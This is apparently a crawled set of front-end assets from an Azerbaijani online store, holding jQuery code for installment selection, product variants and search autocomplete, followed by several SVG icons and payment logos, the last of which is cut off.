$('body').on('change', '.product__price__list__taksit > input[type="radio"]', function () {
    const unique_attr = $(this).data('unique-attr');
    const monthly_payment = $(this).data('monthly-payment');

    $('#ppltp-' + unique_attr).text(function () {
        return monthly_payment + " " + $(this).data('currency');
    });
});

$('body').on('change', '.product__colors > li > input[type="radio"]', function () {
    const selected_id = $(this).data('selected-id');
    const variation_id = $(this).val();
    const url = $(this).data('url');
    const img_src = $(this).data('img-src');
    const title = $(this).data('title');

    const container = $(`.product-${selected_id}`);

    container.find(`.product__img[data-selected-id="${selected_id}"] > a`)
        .attr('aria-label', title)
        .attr('href', url);

    container.find(`.product__img[data-selected-id="${selected_id}"] > a > img`)
        .attr('src', img_src);

    container.find(`.product-link[data-selected-id="${selected_id}"]`)
        .text(title)
        .attr('aria-label', title)
        .attr('href', url);

    container.find(`.product__tools`).addClass('d-none');
    container.find(`.product__tools[data-selected-id="${variation_id}"]`).removeClass('d-none');

    container.find(`.product__flex-right`).addClass('d-none');
    container.find(`.product__flex-right[data-selected-id="${variation_id}"]`).removeClass('d-none');
});

searchInput.on('focus', function () {
    if ($(window).width() < 768) {
        return;
    }

    if (searchInput.val() !== '' && searchContent.find('.autocomplete__list li').length !== 0) {
        searchContent.addClass('show');
    }

    if (searchInput.val() === '') {
        popularSearchContent.addClass('show');
    }
})

closeSearchInputButton.on('click', function (e) {
    $(".header__bottom__search").removeClass("open");
});

mobile_app_alert__close.on('click', function (e) {
    $("#mobile_app_alert").removeClass("active");
    $("body").removeClass("mobile_app_alert_open");
})

searchButton.on('click', function (e) {
    $(".header__bottom__search").toggleClass("open");
});

closeButton.on('click', function (e) {
    $(".autocomplete").removeClass('show');
});

searchInput.keyup(debounce(async function () {
    const keyword = searchInput.val();
    if (keyword.length >= 2) {
        await getCategoriesByKeyword(keyword)
    } else if (keyword.length == 0) {
        searchContent.removeClass('show');
        popularSearchContent.addClass('show');
        toggleSearchButtonLoader(false)
    } else {
        popularSearchContent.removeClass('show');
    }
}, 200));

$('body').on('mouseenter', '.autocomplete__list li', function () {
    const key = $(this).data('key');

    $('.search-category-item').removeClass('active');
    $('#search-category-item-' + key).addClass('active');

    $('.search-container').addClass('d-none');
    $('#search-container-' + key).removeClass('d-none');

});

$(document).on('click', function () {
    popularSearchContent.removeClass('show')
    searchContent.removeClass('show')
});

$('.autocomplete-focus, #header__search-input').on('click', function (event) {
    event.stopPropagation();
})

$('body').on('mouseenter', '.popularCategories', function () {
    $('.popularCategories').removeClass('active');
    $(this).addClass('active');
    $(`.popularCategoryProduct`).hide();
    $(`.popularCategoryProduct[data-product-category="${$(this).data('category-id')}"]`).show();
    if ($(this).hasClass('new-appended-category')) {
        searchContent.find('.autocomplete__right h4').text($(this).find('span').text());
    }
}).on('mouseleave', '.popularCategories', function () {

    if (!$(this).hasClass('new-appended-category')) {
        popularSearchContent.find(`.popularCategoryProduct[data-product-category="${$(this).data('category-id')}"]`).show();
    }
});
$('body').on('mouseenter', '.popularCategories', function () {
    $('.popularCategories').removeClass('active');
    $(this).addClass('active');
    $(`.popularCategoryProduct`).hide();
    $(`.popularCategoryProduct[data-product-category="${$(this).data('category-id')}"]`).show();
    if ($(this).hasClass('new-appended-category')) {
        searchContent.find('.autocomplete__right h4').text($(this).find('span').text());
    }
}).on('mouseleave', '.popularCategories', function () {
    if (!$(this).hasClass('new-appended-category')) {
        popularSearchContent.find(`.popularCategoryProduct[data-product-category="${$(this).data('category-id')}"]`).show();
    }
});

searchButton.on('click', function () {
    let keyword = searchInput.val();

    if (keyword.length > 2) {
        $("#search").submit();
    }
})

function toggleSearchButtonLoader(show = false) {
    let loader = searchButton.find('div.lds-dual-ring.sm');
    if (show) {
        if (loader.length === 0) {
            searchButton.prepend('<div class="lds-dual-ring sm"></div>');
        }
        searchButton.find('svg').hide();
    } else {
        searchButton.find('div.lds-dual-ring.sm').remove();
        searchButton.find('svg').show();
    }
}

function getCategoriesByKeyword(keyword, callback) {
    toggleSearchButtonLoader(true);

    keyword = keyword.replace(/\//g, ' ');

    $.ajax({
        url: '/search/' + keyword,
        method: 'GET',
        success: function (response) {
            popularSearchContent.removeClass('show');
            toggleSearchButtonLoader(false)
            if (!response.includes('search-category-item')) {
                searchContent.removeClass('show');
                return;
            }
            searchContent.html(response);
            searchContent.addClass('show');
        },
        error: function (response) {
            console.log({ response })
        }
    });
}

function debounce(func, wait) {
    let timeout;
    return function (...args) {
        const context = this;
        clearTimeout(timeout);
        timeout = setTimeout(() => func.apply(context, args), wait);
    };
}

// function animateString(element, str, callback) {
//     let index = 0;
//     let interval = setInterval(function () {
//         if (index < str.length) {
//             element.attr("placeholder", element.attr("placeholder") + str[index]);
//             index++;
//         } else {
//             clearInterval(interval);
//             if (callback) callback();
//         }
//     }, 100);
// }
//
// function animateArray(strings) {
//     let i = 0;
//     let placeholders = strings.split(",");
//
//     function next() {
//         if (i < placeholders.length) {
//             searchInput.attr("placeholder", "");
//             animateString(searchInput, placeholders[i], function () {
//                 i++;
//                 if (i >= placeholders.length) {
//                     i = 0;
//                 }
//                 setTimeout(next, 1000);
//             });
//         }
//     }
//
//     next();
// }

$(document).on('click', '#monthlyPayment', function (e) {
    $('#monthlyPaymentPopup').toggleClass('open');
});
$('#close-calculator').on('click', function (e) {
    $('#monthlyPaymentPopup').toggleClass('open');
})
$(document).on('click', '.open360', function (e) {
    e.preventDefault();
    $('#360Popup').toggleClass('open');
    if ($('#360Popup').hasClass('open')) {
        $('#360Popup').show();
    }

    $('#360Popup h2').html($(this).data('product-title'))
    const iframe = $('#360Popup iframe');
    const preloader = $('#360Popup .preloader');
    if (iframe.attr('src') == `${$(this).data('product-url-360')}`) {
        return false
    }
    preloader.show();
    iframe.attr('src', `${$(this).data('product-url-360')}`);
    iframe.on('load', function () {
        preloader.hide();
    });
})
$(document).on('click', '#360Popup .calculator-popup__close', function () {
    $('#360Popup').toggleClass('open');
    if (!$('#360Popup').hasClass('open')) {
        $('#360Popup').hide();
    }
})
$(document).on('click', '.header__bottom__nav', function () {
    if ($(window).width() < 768) {
        if ($('#menu-blur').hasClass('active')) {
            $('body, html').addClass('hidden')
        } else {
            $('body, html').removeClass('hidden')
        }
    }
})


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/1507/shexsi-eshya.svg
body_size: 1582
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.8789 4.30078C19.1939 4.38378 16.5 5.50944 14.873 7.64844C12.947 10.1824 12.5869 14.0663 13.7969 19.1973C13.3839 19.7283 13.0124 20.5764 13.1094 21.7344C13.4044 23.8994 14.2284 24.7893 14.8984 25.1523C15.2364 26.9553 16.2195 28.8627 17.1035 29.7637C17.1055 29.9877 17.1093 30.2021 17.1133 30.4141C17.1313 31.3711 17.1465 32.2026 17.0215 33.2656C16.4735 34.6686 14.4397 35.4762 12.0938 36.4062C8.19175 37.9523 3.33595 39.8763 3.00195 45.9453L2.94336 47H36V45H25.7637C25.2653 41.7571 23.5 38.8008 23.5 38.8008L24.2578 38.1855L26.2207 40.627C26.3138 40.7427 26.4314 40.8362 26.5651 40.9008C26.6989 40.9654 26.8453 40.9994 26.9938 41.0003C27.1423 41.0012 27.2891 40.9691 27.4236 40.9062C27.5581 40.8433 27.677 40.7513 27.7715 40.6367L30.625 37.1777C31.4192 37.556 32.2718 37.9018 33.1484 38.248C34.1124 38.629 35.085 39.015 36.002 39.459V37.2578C35.287 36.9428 34.5708 36.6597 33.8848 36.3887C31.5498 35.4667 29.5227 34.6664 28.8887 33.2734C28.8097 31.9534 28.8018 30.9729 28.8008 29.7559C29.6688 28.8429 30.5867 26.9304 30.9707 25.1934C31.6887 24.8534 32.5889 23.9696 32.7969 21.6836C32.8909 20.5586 32.5813 19.7313 32.1543 19.1973C33.0033 16.4693 33.7492 11.7952 31.9512 8.82422C31.0982 7.41522 29.798 6.52855 28.082 6.18555C27.116 4.96555 25.2999 4.30078 22.8789 4.30078ZM22.8984 6.29688C24.7894 6.29688 26.1508 6.77161 26.6348 7.59961L26.8809 8.01953L27.3594 8.08594C28.6914 8.27394 29.6332 8.85247 30.2402 9.85547C31.6892 12.2515 30.9246 16.7312 30.0566 19.1602L29.7402 19.9844L30.5332 20.3809C30.6222 20.4439 30.8627 20.7899 30.8027 21.5059C30.6687 22.9849 30.2006 23.3785 30.0996 23.3965H29.2324L29.1094 24.2559C28.8344 26.1809 27.6797 28.1537 27.3027 28.4277L26.8008 28.7188V29.3008C26.8008 30.3213 26.8114 31.1956 26.8418 32.1211L23 34.2559L19.1055 32.0918C19.1251 31.5024 19.1238 30.9435 19.1133 30.3789C19.1073 30.0349 19.0996 29.6808 19.0996 29.3008L19.0371 28.7363L18.6074 28.4375C18.2164 28.1665 16.9729 26.1717 16.7949 24.3047L16.7812 23.4082H15.873C15.731 23.3522 15.2827 22.8796 15.0957 21.5156C15.0257 20.6776 15.4531 20.3301 15.4531 20.3301L16.043 19.9375L15.8672 19.252C14.6562 14.468 14.8578 10.9705 16.4648 8.85547C17.7048 7.22547 19.8754 6.36588 22.8984 6.29688ZM42 20C37.5701 20 34 23.5701 34 28C34 30.9695 35.6079 33.5473 38 34.9277V47C38 47.2652 38.1054 47.5195 38.293 47.707L40.293 49.707C40.4805 49.8946 40.7348 50 41 50H43C43.2652 50 43.5195 49.8946 43.707 49.707L45.707 47.707C45.8946 47.5195 46 47.2652 46 47V45C46 44.7348 45.8946 44.4805 45.707 44.293L44.9141 43.5L45.707 42.707C45.8946 42.5195 46 42.2652 46 42V40C46 39.8026 45.9415 39.6096 45.832 39.4453L45.2012 38.5L45.832 37.5547C45.9415 37.3904 46 37.1974 46 37V34.9277C48.3921 33.5473 50 30.9695 50 28C50 23.5701 46.4299 20 42 20ZM42 22C45.3701 22 48 24.6299 48 28C48 31.3701 45.3701 34 42 34C38.6299 34 36 31.3701 36 28C36 24.6299 38.6299 22 42 22ZM42 24C41.4696 24 40.9609 24.2107 40.5858 24.5858C40.2107 24.9609 40 25.4696 40 26C40 26.5304 40.2107 27.0391 40.5858 27.4142C40.9609 27.7893 41.4696 28 42 28C42.5304 28 43.0391 27.7893 43.4142 27.4142C43.7893 27.0391 44 26.5304 44 26C44 25.4696 43.7893 24.9609 43.4142 24.5858C43.0391 24.2107 42.5304 24 42 24ZM18.7734 34.1953L21.2695 35.582L18.9902 38.416L17.123 36.1523C17.8455 35.6194 18.4151 34.9839 18.7734 34.1953ZM27.1562 34.2344C27.5437 35.0115 28.1331 35.6392 28.8672 36.166L27.0098 38.416L24.7305 35.582L27.1562 34.2344ZM40 35.7383C40.6402 35.9025 41.3074 36 42 36C42.6926 36 43.3598 35.9025 44 35.7383V36.6973L43.168 37.9453C43.0585 38.1096 43 38.3026 43 38.5C43 38.6974 43.0585 38.8904 43.168 39.0547L44 40.3027V41.5859L42.793 42.793C42.6055 42.9805 42.5002 43.2348 42.5002 43.5C42.5002 43.7652 42.6055 44.0195 42.793 44.207L44 45.4141V46.5859L42.5859 48H41.4141L40 46.5859V35.7383ZM15.377 37.1797L18.2285 40.6367C18.323 40.7513 18.4419 40.8433 18.5764 40.9062C18.7109 40.9691 18.8577 41.0012 19.0062 41.0003C19.1547 40.9994 19.3011 40.9654 19.4349 40.9008C19.5686 40.8362 19.6862 40.7427 19.7793 40.627L21.7422 38.1855L22.5 38.8008C22.5 38.8008 20.7471 41.8114 20.2422 45H5.12109C5.85509 41.028 9.39708 39.6256 12.8301 38.2656C13.7163 37.9143 14.5782 37.5647 15.377 37.1797Z" fill="black"/>
<path d="M40.5858 24.5858C40.9609 24.2107 41.4696 24 42 24C42.5304 24 43.0391 24.2107 43.4142 24.5858C43.7893 24.9609 44 25.4696 44 26C44 26.5304 43.7893 27.0391 43.4142 27.4142C43.0391 27.7893 42.5304 28 42 28C41.4696 28 40.9609 27.7893 40.5858 27.4142C40.2107 27.0391 40 26.5304 40 26C40 25.4696 40.2107 24.9609 40.5858 24.5858Z" fill="#40B659"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/payment_methods/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg
body_size: 413
content:
<svg width="80" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M68.12 6.64c1.238 1.363 1.857 3.146 1.857 5.347v11.34h-7.11V13.53c0-.742-.213-1.346-.637-1.812a2.063 2.063 0 00-1.593-.7c-.754 0-1.367.293-1.84.88-.47.585-.707 1.357-.707 2.314v9.116h-7.11V13.53c0-.742-.219-1.346-.655-1.812-.437-.467-.985-.7-1.645-.7-.755 0-1.357.293-1.805.88-.448.585-.672 1.357-.672 2.314v9.116h-7.11V5.132h7.11v1.902c1.25-1.627 2.984-2.44 5.2-2.44 2.713 0 4.635 1.077 5.767 3.23 1.463-2.153 3.503-3.23 6.12-3.23 1.982 0 3.592.682 4.83 2.046zM36.192 23.328h-7.111v-1.472c-1.274 1.34-2.96 2.01-5.06 2.01-2.523 0-4.593-.891-6.208-2.674-1.616-1.782-2.423-4.097-2.423-6.944 0-2.871.807-5.198 2.423-6.98 1.616-1.783 3.685-2.674 6.209-2.674 2.099 0 3.785.67 5.059 2.01V5.131h7.111v18.196zm-8.049-6.496c.625-.694.938-1.556.938-2.584 0-1.029-.313-1.896-.938-2.602s-1.42-1.059-2.388-1.059c-.967 0-1.75.353-2.352 1.059-.602.705-.902 1.573-.902 2.602s.3 1.89.902 2.584c.601.694 1.385 1.04 2.352 1.04.967 0 1.763-.346 2.388-1.04zM14.93 22.538c-1.652.885-3.385 1.328-5.201 1.328-2.359 0-4.163-.64-5.413-1.92-1.25-1.28-1.875-3.057-1.875-5.33v-5.885H0V5.132h2.441V0h7.111v5.132h4.458v5.599H9.552v4.988c0 1.316.672 1.974 2.017 1.974.825 0 1.52-.167 2.087-.502l1.274 5.347z" fill="#1E1F22"/><path fill-rule="evenodd" clip-rule="evenodd" d="M78.786 16.832c.755.79 1.132 1.71 1.132 2.763 0 1.125-.371 2.064-1.114 2.817-.743.754-1.68 1.13-2.813 1.13-1.132 0-2.064-.376-2.795-1.13-.73-.753-1.096-1.692-1.096-2.817 0-1.076.371-2.004 1.114-2.781.743-.778 1.669-1.167 2.777-1.167 1.109 0 2.04.395 2.795 1.185z" fill="#82D220"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://irshad.az/images/svg-icons/ulduz171-black.svg
body_size: 250
content:
<svg viewBox="0 0 60 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.1 5.224l3.916 1.542-.222-4.37h3.55l-.183 4.37 3.878-1.542 1.098 3.567-4.003 1.155 2.635 3.407-2.875 2.216-2.325-3.662-2.296 3.662-2.875-2.216 2.605-3.439L0 8.76l1.1-3.536z" fill="#40B659"/><path fill-rule="evenodd" clip-rule="evenodd" d="M25.707 13.055c.549-.884.819-2.235.819-4.052 0-1.821-.27-3.172-.82-4.053-.56-.884-1.33-1.327-2.344-1.327-1.004 0-1.784.443-2.344 1.327-.56.88-.84 2.232-.84 4.053 0 1.817.28 3.168.84 4.052.56.885 1.34 1.328 2.344 1.328 1.013 0 1.786-.443 2.345-1.328zm-6.04 3.88c-1.06-.71-1.87-1.742-2.44-3.096-.56-1.355-.849-2.968-.849-4.836 0-1.868.29-3.481.85-4.836.569-1.355 1.378-2.389 2.44-3.102C20.72.355 21.955 0 23.362 0c1.418 0 2.653.356 3.694 1.065 1.052.713 1.853 1.746 2.423 3.102.56 1.355.848 2.968.848 4.836 0 1.868-.29 3.481-.848 4.836-.57 1.354-1.37 2.388-2.423 3.096-1.04.713-2.276 1.065-3.694 1.065-1.407 0-2.642-.352-3.694-1.065zM38.72.325v17.354h-3.752V4.54l-3.483 2.083V2.655l3.858-2.33h3.377zm13.041 0v3.172l-6.183 14.182h-3.935l6.019-13.735h-7.197V.324h11.296zm8.239 0v17.354h-3.754V4.54l-3.49 2.083V2.655l3.867-2.33H60z" fill="#232D40"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://irshad.az/images/svg-icons/flag-az.svg
body_size: -37
content:
<svg viewBox="0 0 24 16" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v16H0V0z" fill="#3F9C35"/><path d="M0 0h24v11H0V0z" fill="#ED2939"/><path d="M0 0h24v5H0V0z" fill="#00B9E4"/><path d="M11.419 10.4A2.41 2.41 0 0013.837 8a2.41 2.41 0 00-2.418-2.4A2.41 2.41 0 009 8a2.41 2.41 0 002.419 2.4z" fill="#fff"/><path d="M11.956 10a2.008 2.008 0 002.016-2c0-1.105-.902-2-2.016-2a2.008 2.008 0 00-2.015 2c0 1.105.902 2 2.015 2z" fill="#ED2939"/><path d="M14.106 6.667l.259.716.692-.326-.33.69.723.253-.722.257.329.686-.692-.326-.259.716-.258-.716-.693.326.33-.686L12.762 8l.723-.257-.33-.686.693.326.258-.716z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/payment_methods/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg
body_size: 2170
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="80px" height="24px" viewBox="0 0 278 74" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,39.215687%,0%);fill-opacity:1;" d="M 137.09375 66.886719 C 134.441406 68.8125 131.246094 70.46875 127.5 71.863281 C 123.753906 73.257812 119.296875 73.953125 114.128906 73.953125 C 104.183594 73.953125 96.644531 71.550781 91.507812 66.738281 C 86.371094 61.925781 83.804688 55.210938 83.804688 46.582031 L 83.804688 27.273438 C 83.804688 18.710938 86.4375 12.027344 91.707031 7.214844 C 96.976562 2.40625 104.449219 0 114.128906 0 C 118.304688 0 122.195312 0.546875 125.808594 1.640625 C 129.421875 2.738281 132.621094 4.214844 135.40625 6.070312 C 136.53125 6.800781 136.695312 7.699219 135.902344 8.757812 L 128.246094 20.601562 C 127.847656 21.265625 127.351562 21.597656 126.753906 21.597656 C 126.355469 21.597656 125.925781 21.464844 125.460938 21.199219 C 123.9375 20.273438 122.261719 19.574219 120.441406 19.109375 C 118.617188 18.648438 116.746094 18.414062 114.824219 18.414062 C 111.175781 18.414062 108.394531 19.359375 106.472656 21.25 C 104.546875 23.140625 103.589844 25.515625 103.589844 28.367188 L 103.589844 45.386719 C 103.589844 48.707031 104.546875 51.226562 106.472656 52.953125 C 108.394531 54.679688 111.042969 55.539062 114.425781 55.539062 C 116.679688 55.539062 118.832031 55.242188 120.886719 54.644531 C 122.941406 54.046875 124.832031 53.21875 126.554688 52.15625 C 127.019531 51.890625 127.449219 51.757812 127.847656 51.757812 C 128.378906 51.757812 128.84375 52.054688 129.238281 52.652344 L 136.996094 64.496094 C 137.789062 65.558594 137.824219 66.355469 137.09375 66.886719 Z M 11.867188 12.863281 L 11.871094 12.863281 C 15.195312 9.539062 18.730469 6.644531 22.375 4.183594 C 21.777344 2.128906 20.257812 1.394531 17.28125 1.394531 L 14.089844 1.394531 C 6.308594 1.394531 0 7.707031 0 15.5 L 0 28.589844 C 3.003906 23.113281 6.976562 17.761719 11.867188 12.863281 Z M 59.875 60.960938 C 54.226562 66.566406 47.988281 70.972656 41.660156 74.085938 C 49.578125 73.371094 56.820312 71.707031 63.265625 69.082031 C 68.074219 67.125 69.128906 65.320312 69.128906 60.355469 L 69.128906 49.460938 C 66.550781 53.449219 63.464844 57.328125 59.875 60.960938 Z M 60.527344 1.394531 L 63.71875 1.394531 C 67.773438 1.394531 69.128906 2.746094 69.128906 6.960938 L 69.128906 38.082031 C 66.265625 44.691406 61.867188 51.308594 56.078125 57.164062 C 49.457031 63.738281 41.859375 68.542969 34.402344 71.335938 C 27.078125 74.078125 18.8125 73.855469 12.132812 69.785156 C 4.046875 64.851562 0 56.046875 0 43.355469 L 0 42.949219 C 2.339844 34.050781 7.699219 24.632812 15.660156 16.660156 C 17.902344 14.417969 20.261719 12.386719 22.691406 10.570312 L 22.691406 42.601562 C 22.691406 50.125 26.898438 53.886719 35.464844 53.886719 C 38.921875 53.886719 42.226562 53.585938 45.382812 52.832031 C 46.136719 52.53125 46.4375 51.929688 46.4375 51.179688 L 46.4375 15.5 C 46.4375 7.707031 52.742188 1.394531 60.527344 1.394531 Z M 249.246094 51.257812 C 249.246094 55.507812 251.167969 57.628906 255.011719 57.628906 C 256.667969 57.628906 258.226562 57.367188 259.683594 56.832031 L 259.683594 35.832031 C 258.226562 35.300781 256.636719 35.035156 254.910156 35.035156 C 251.132812 35.035156 249.246094 37.160156 249.246094 41.40625 Z M 259.683594 3.382812 C 259.683594 2.058594 260.347656 1.394531 261.671875 1.394531 L 276.089844 1.394531 C 277.414062 1.394531 278.078125 2.058594 278.078125 3.382812 L 278.078125 67.980469 C 278.078125 69.109375 277.546875 69.871094 276.488281 70.269531 C 273.371094 71.398438 269.859375 72.296875 265.949219 72.957031 C 262.035156 73.621094 258.292969 73.953125 254.710938 73.953125 C 251.066406 73.953125 247.753906 73.371094 244.769531 72.210938 C 241.789062 71.050781 239.253906 69.457031 237.164062 67.433594 C 235.078125 65.410156 233.453125 62.972656 232.292969 60.117188 C 231.132812 57.265625 230.554688 54.144531 230.554688 50.761719 L 230.554688 41.902344 C 230.554688 38.386719 231.050781 35.234375 232.042969 32.449219 C 233.039062 29.660156 234.464844 27.289062 236.320312 25.332031 C 238.175781 23.375 240.410156 21.863281 243.03125 20.800781 C 245.648438 19.742188 248.550781 19.210938 251.730469 19.210938 C 253.121094 19.210938 254.546875 19.328125 256.003906 19.558594 C 257.460938 19.792969 258.691406 20.074219 259.683594 20.40625 Z M 197.058594 72.558594 C 195.730469 72.558594 195.070312 71.898438 195.070312 70.570312 L 195.070312 25.878906 C 195.070312 24.816406 195.53125 24.019531 196.460938 23.488281 C 202.160156 20.636719 208.554688 19.207031 215.648438 19.207031 C 217.042969 19.207031 218.484375 19.292969 219.972656 19.457031 C 221.464844 19.625 223.070312 19.871094 224.796875 20.203125 C 225.988281 20.46875 226.585938 21.199219 226.585938 22.394531 L 226.585938 33.441406 C 226.585938 34.835938 225.890625 35.433594 224.496094 35.234375 C 223.039062 35.035156 221.515625 34.933594 219.921875 34.933594 C 217.339844 34.933594 215.183594 35.300781 213.460938 36.03125 L 213.460938 70.570312 C 213.460938 71.894531 212.796875 72.558594 211.472656 72.558594 L 197.054688 72.558594 Z M 159.316406 55.636719 C 159.316406 58.359375 161.207031 59.71875 164.984375 59.71875 C 165.710938 59.71875 166.472656 59.6875 167.269531 59.621094 C 168.066406 59.554688 168.726562 59.457031 169.257812 59.320312 L 169.257812 52.554688 C 167.734375 52.222656 166.277344 52.054688 164.882812 52.054688 C 161.171875 52.054688 159.316406 53.25 159.316406 55.636719 Z M 143.804688 24.484375 C 146.125 23.089844 149.109375 21.863281 152.753906 20.800781 C 156.398438 19.742188 160.476562 19.210938 164.984375 19.210938 C 180.097656 19.210938 187.652344 27.207031 187.652344 43.195312 L 187.652344 69.074219 C 187.652344 70.269531 187.089844 71 185.960938 71.265625 C 182.714844 72.195312 179.199219 72.875 175.421875 73.304688 C 171.644531 73.738281 168.195312 73.953125 165.082031 73.953125 C 156.664062 73.953125 150.484375 72.425781 146.539062 69.375 C 142.59375 66.324219 140.625 61.976562 140.625 56.335938 C 140.625 51.359375 142.445312 47.59375 146.09375 45.039062 C 149.738281 42.484375 155.105469 41.207031 162.199219 41.207031 C 163.65625 41.207031 164.964844 41.257812 166.125 41.355469 C 167.285156 41.453125 168.328125 41.570312 169.257812 41.703125 L 169.257812 41.503906 C 169.257812 40.574219 169.160156 39.710938 168.960938 38.917969 C 168.761719 38.121094 168.414062 37.421875 167.914062 36.824219 C 167.417969 36.230469 166.722656 35.765625 165.828125 35.433594 C 164.933594 35.101562 163.757812 34.933594 162.296875 34.933594 C 160.375 34.933594 158.355469 35.152344 156.234375 35.582031 C 154.109375 36.015625 152.386719 36.5625 151.0625 37.222656 C 150.664062 37.421875 150.265625 37.523438 149.871094 37.523438 C 149.273438 37.523438 148.777344 37.191406 148.378906 36.527344 L 143.804688 26.871094 C 143.140625 25.746094 143.140625 24.949219 143.804688 24.484375 Z M 143.804688 24.484375 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/2280/icons8-fiat-500-1.svg
body_size: 987
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 11C15.832 11 13.0625 11.8047 10.9688 13.6211C9.04297 15.2891 7.83203 17.8555 7.23047 21.0977C6.85156 21.1328 6.49219 21.1328 6.08984 21.2422C5.41797 21.4258 4.70312 21.7305 4.20312 22.3984V22.4023C2.97266 24.0352 1 27.0078 1 31C1 32.4258 1.86328 33.5469 2.80469 34.3477C3.60156 35.0273 4.48438 35.5078 5.28125 35.8008C6.05078 38.2305 8.32422 40 11 40C13.6016 40 15.8203 38.3242 16.6484 36H34.3516C35.1797 38.3242 37.3984 40 40 40C42.9844 40 45.4688 37.793 45.9219 34.9297C46.6836 34.8164 47.3438 34.5586 47.8633 34.1562C48.582 33.5938 49 32.7461 49 31.8867V26.8516C49 26.1758 48.7383 25.6211 48.2656 24.9258C47.7969 24.2344 47.0859 23.4766 46.0781 22.7656C44.1523 21.4062 41.0508 20.2891 36.5898 20.082C35.6562 18.7422 34.7227 17.2813 32.832 14.4453C32.4531 13.875 32.1484 13.3672 31.7344 12.8867C31.3242 12.4062 30.7773 11.9766 30.0742 11.6914C28.6719 11.1211 26.7461 11 23 11H19ZM19 13H23C26.6875 13 28.4766 13.2031 29.3242 13.5469C29.7461 13.7148 29.957 13.8906 30.2188 14.1914C30.4805 14.4922 30.7656 14.9492 31.168 15.5547C33.1641 18.5469 34.1602 20.1211 35.1836 21.5781L35.4727 21.9883L35.9766 22C40.4883 22.1055 43.2813 23.2383 44.9258 24.3984C45.75 24.9805 46.2891 25.5742 46.6094 26.0469C46.9297 26.5234 47 26.957 47 26.8516V31.8867C47 32.1523 46.918 32.3555 46.6367 32.5742C46.4766 32.6992 46.2266 32.8164 45.8906 32.8945C45.3711 30.1172 42.9258 28 40 28C36.6992 28 34 30.6992 34 34H17C17 30.6992 14.3008 28 11 28C7.87891 28 5.30078 30.4141 5.02734 33.4688C4.70703 33.2812 4.38281 33.0703 4.10156 32.8281C3.41016 32.2383 3 31.5742 3 31C3 27.6719 4.65625 25.125 5.79688 23.6016C5.89062 23.4805 6.18359 23.2891 6.61719 23.1719C7.04687 23.0508 7.57813 23 8.00391 23L8.86719 22.9961L8.99219 22.1406C9.46484 18.8047 10.6211 16.5664 12.2812 15.1289C13.9375 13.6953 16.168 13 19 13ZM17 15V15.0664C15.2188 15.2891 13.7773 16.0898 12.7891 17.2148C11.6211 18.5469 11.0625 20.2656 11 21.9648L10.9648 23H33.7656L29.8477 16.4688L29.8359 16.4492C29.4961 15.9297 29.1641 15.4922 28.6172 15.2344C28.0703 14.9805 27.5859 15 27 15H17ZM19 17H27C27.5625 17 27.7578 17.043 27.7695 17.0469C27.7813 17.0508 27.875 17.1094 28.1641 17.5508L30.2344 21H19V17ZM17 17.1914V21H13.1992C13.3867 20.082 13.707 19.2031 14.293 18.5312C14.918 17.8203 15.8477 17.3945 17 17.1914ZM21 25C20.4492 25 20 25.4492 20 26C20 26.5508 20.4492 27 21 27H24C24.5508 27 25 26.5508 25 26C25 25.4492 24.5508 25 24 25H21ZM11 30C13.2227 30 15 31.7773 15 34C15 36.2227 13.2227 38 11 38C8.77734 38 7 36.2227 7 34C7 31.7773 8.77734 30 11 30ZM40 30C42.2227 30 44 31.7773 44 34C44 36.2227 42.2227 38 40 38C37.7773 38 36 36.2227 36 34C36 31.7773 37.7773 30 40 30Z" fill="#232D40"/>
<path d="M20 26C20 25.4492 20.4492 25 21 25H24C24.5508 25 25 25.4492 25 26C25 26.5508 24.5508 27 24 27H21C20.4492 27 20 26.5508 20 26Z" fill="#40B659"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/27/icons8-appliances-1-1.svg
body_size: 1472
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.00781 3.99805C5.36335 3.99805 4.00781 5.35247 4.00781 6.99805V40.002C4.00781 41.6469 5.36284 43.002 7.00781 43.002H8V45C8.00003 45.2652 8.10539 45.5195 8.29292 45.7071C8.48045 45.8946 8.73479 46 9 46H13C13.2652 46 13.5195 45.8946 13.7071 45.7071C13.8946 45.5195 14 45.2652 14 45V43.002L22 43C22 44.645 23.355 46 25 46H43C44.645 46 46 44.645 46 43V23C46 21.355 44.645 20 43 20H33V7C33 5.35494 31.6451 4 30 4L7.00781 3.99805ZM7.00781 5.99805L30 6C30.5629 6 31 6.43706 31 7V15H6.00781V6.99805C6.00781 6.43362 6.44427 5.99805 7.00781 5.99805ZM9.98438 7.98633C9.7195 7.99047 9.46709 8.09953 9.28254 8.28957C9.09799 8.47962 8.99637 8.73512 9 9V12C8.99813 12.1325 9.02261 12.2641 9.07202 12.387C9.12143 12.51 9.1948 12.6219 9.28784 12.7163C9.38088 12.8107 9.49176 12.8856 9.61401 12.9368C9.73627 12.9879 9.86747 13.0142 10 13.0142C10.1325 13.0142 10.2637 12.9879 10.386 12.9368C10.5082 12.8856 10.6191 12.8107 10.7122 12.7163C10.8052 12.6219 10.8786 12.51 10.928 12.387C10.9774 12.2641 11.0019 12.1325 11 12V9C11.0018 8.86621 10.9768 8.73341 10.9264 